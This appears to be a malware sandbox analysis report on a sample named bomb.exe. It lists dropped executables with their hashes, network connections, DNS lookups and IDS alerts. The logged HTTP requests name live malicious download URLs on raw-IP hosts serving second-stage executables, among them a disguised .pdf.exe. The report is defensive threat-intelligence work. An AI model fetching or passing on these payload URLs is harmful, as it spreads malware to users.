
| 5324 | bomb.exe | C:\Users\admin\Desktop\http77.83.207.69incSSA-7005-SM-34062529.pdf.exe.exe | executable | |
MD5:B28AC406FC4D1596B24B25913CB976BB | SHA256:8501047B053255F04CF9D0402BB947CEB13532B8C9BD2FA052A4647B357524B8 | |||
| 5324 | bomb.exe | C:\Users\admin\Desktop\http185.156.72.2files5890015378GMWvUMq.exe.exe | executable | |
MD5:D613E1F2D210D9D1E9D4025A8AFAFE09 | SHA256:2D4C36B6F226FC88C78FC6F82E49641E47769385A87CC7C8460157788EB57ED5 | |||
| 6660 | dfsvc.exe | C:\Users\admin\AppData\Local\Temp\Deployment\3EC5AYGB.Q1Z\XKQ8MOA5.BCH\ScreenConnect.WindowsClient.exe.manifest | xml | |
MD5:5259D3B040AD978D0D23AC1E1698CBCD | SHA256:92DDF8B23746703A24F5E1FB6B9F087E98E68116AEC5DE9174D2662E53C1505E | |||
| 6660 | dfsvc.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\8EC9B1D0ABBD7F98B401D425828828CE_BE4413523710330F97BEE5D4A544C42B | binary | |
MD5:329F57F760D83C93DD65AFE3D49F3DBF | SHA256:73CB4831EE59AC4BBE7D52053D7CB3D7C75998C1E4F8C0905F7FA34F09374A01 | |||
| 6660 | dfsvc.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\C8E534EE129F27D55460CE17FD628216_1130D9B25898B0DB0D4F04DC5B93F141 | der | |
MD5:26A3C07BAA46D30BBC8D971741FE6764 | SHA256:FA828C8B34AEBF7C187A583F30190604D5091818BE7DE273B59C77FAD7997734 | |||
| 5324 | bomb.exe | C:\Users\admin\Desktop\http77.83.207.69inccron1mm.exe.exe | executable | |
MD5:87ABAC593F174C1A09E6AEB201054673 | SHA256:8025CF2236A2E03CEC49F8509E8D5964DC567629C093BD84389D9FD94C500D66 | |||
| 5324 | bomb.exe | C:\Users\admin\Desktop\http77.83.207.69inctot.exe.exe | executable | |
MD5:46D6FE109CCB2A1027DE0926B04B9311 | SHA256:49D448A7E77BF330AE425B19924B0CB05828A164286EA6B2C92E5B7AC3FEF45A | |||
| 6660 | dfsvc.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\8EC9B1D0ABBD7F98B401D425828828CE_BE4413523710330F97BEE5D4A544C42B | der | |
MD5:988D1EB85065983219EF389F5230F012 | SHA256:214E80CD3519E274C113D9C988080D1FB7A00D43B83C86186AD52CE5034B8469 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
159
TCP/UDP connections
4 234
DNS requests
144
Threats
430
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.168.124:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5324 | bomb.exe | GET | 200 | 185.156.72.2:80 | http://185.156.72.2/files/6364217164/4VpydUA.exe | unknown | — | — | malicious |
5324 | bomb.exe | GET | — | 77.83.207.69:80 | http://77.83.207.69/inc/JFDGQDUS.exe | unknown | — | — | malicious |
5324 | bomb.exe | GET | 200 | 185.156.72.2:80 | http://185.156.72.2/files/7595512272/PjXmUpI.exe | unknown | — | — | malicious |
5324 | bomb.exe | GET | 200 | 77.83.207.69:80 | http://77.83.207.69/inc/SSA-7005-SM-34062529.pdf.exe | unknown | — | — | malicious |
5324 | bomb.exe | GET | 200 | 185.156.72.2:80 | http://185.156.72.2/files/1131915492/gKixNH6.exe | unknown | — | — | malicious |
5324 | bomb.exe | GET | 200 | 185.156.72.2:80 | http://185.156.72.2/files/5890015378/GMWvUMq.exe | unknown | — | — | malicious |
5324 | bomb.exe | GET | 200 | 77.83.207.69:80 | http://77.83.207.69/inc/ClientSetup1.exe | unknown | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
472 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
8020 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.168.124:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
6544 | svchost.exe | 20.190.159.73:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
472 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
maper.info |
| malicious |
www.google.com |
| whitelisted |
urlhaus.abuse.ch |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
5324 | bomb.exe | Potential Corporate Privacy Violation | ET INFO IP Logger Redirect Domain in SNI |
5324 | bomb.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
5324 | bomb.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
5324 | bomb.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 35 |
5324 | bomb.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
5324 | bomb.exe | Misc activity | ET INFO Packed Executable Download |
5324 | bomb.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
5324 | bomb.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
5324 | bomb.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
5324 | bomb.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |